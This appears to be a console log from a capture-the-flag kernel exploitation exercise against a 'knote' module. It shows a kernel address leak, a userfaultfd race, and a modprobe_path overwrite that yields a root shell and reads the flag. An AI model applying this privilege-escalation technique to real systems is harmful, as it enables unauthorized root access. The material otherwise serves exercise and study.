 [*] Status has been saved.
[   26.307086] knote:welcome to use knoteV0.1
[   26.307226] a temporary cache in kernel,do not occupy for a long time
[   26.307395] 1.create a note
[   26.307468] 2.delete a note
[   26.307574] 3.edit a note
[   26.307669] 4.get a note
[*] Kernel offset: 0x17a00000
[+] Kernel base: 0xffffffff98a00000
[+] modprobe_path: 0xffffffff99e5c5c0
[   26.312394] knote:new note created
[*] Parent process trapped in userfaultfd again...
[*] Chile process sleeping now...
[*] Chile process started.
[   28.318039] knote:old note deleted
[*] Object free . Backing parent thread...
[   34.316991] knote:new note created
[   34.317511] knote:new note created
/fake: line 1: ����: not found
this is example �}���J��������P��A�}� �}���}���J�}�$�F0b�}�g�@��O��}�ʈ}��@O��@��}��@p�@�@/bin/sh: can't access tty; job control turned off
/ $ ls
bin              get_root         linuxrc          sbin
dev              getshell         loop.sh          sys
exp              init             note.ko          usr
fake             kernel_addr.txt  proc
flag             kernelpwn.h      root
/ $ cat flag
this is example/ $